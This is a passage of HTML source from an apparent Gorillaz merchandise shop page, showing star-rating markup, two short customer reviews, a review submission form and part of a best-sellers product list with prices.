  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Leo   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 12, 2024</div>
                        <p class="mt-2 text-sm">I’m impressed by the quality and performance of this product; it’s a superb purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Marina   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 11, 2024</div>
                        <p class="mt-2 text-sm">Great Gorillaz shirt for casual days. It’s versatile and pairs well with both jeans and shorts.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://gorillazmerch.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="24" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="546">
    <a href="https://gorillazmerch.shop/product/gorillaz-the-best-signature-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/1276/conversions/655361-Product-0-I-6383509326035-small.png?w=250&amp;h=250"
                alt="Gorillaz The Best Signature Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-the-best-signature-shirt" class="capitalize hover:underline leading-3">Gorillaz The Best Signature Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="519">
    <a href="https://gorillazmerch.shop/product/gorillaz-posters-gorillaz-poster-rb2709-ver-11" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/1145/conversions/poster504x498f8f8f8-pad600x600f8f8f8-14-small.jpg?w=250&amp;h=250"
                alt="Gorillaz Posters - Gorillaz Poster RB2709 Ver 11"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-posters-gorillaz-poster-rb2709-ver-11" class="capitalize hover:underline leading-3">Gorillaz Posters - Gorillaz Poster RB2709 Ver 11</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
